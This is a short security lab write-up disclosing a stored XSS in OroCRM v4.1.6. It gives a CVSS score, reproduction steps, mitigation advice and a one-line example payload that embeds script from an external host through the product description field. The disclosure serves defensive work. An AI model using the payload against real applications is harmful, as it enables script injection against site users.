Recently, Lyhin’s Lab decided to take a more challenging application. OroCRM v4.1.6:
- Has 785 stars and 260 forks on Github
- PHP Symphony framework
- Is being actively maintained
And after a few hours of active researching, Darina Goncharenko found an XSS vulnerability.
Steps to reproduce
Severity: Medium
CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:L
1. Log in as administrator and create a new product;
2. Fill the description field with payload using HTML encoding:
Example: <embed src=//14.rs>


3. Save changes and note the embedded script executes every time when the product is edited.
Solution
To mitigate similar issues, implement validation and output encoding for input parameters handled by the application.
We determine the overall security level of OroCRM application v4.1.6 as “High”. We were pleased by the conversation with OroCRM, they received our recommendation and took their 60 days to remediate this issue. We note, that we did not re-test this issue.
LL advises all the researchers to avoid breaking real applications illegally. This fun leads to broken businesses and lives, and, most likely, will not make an attacker really rich.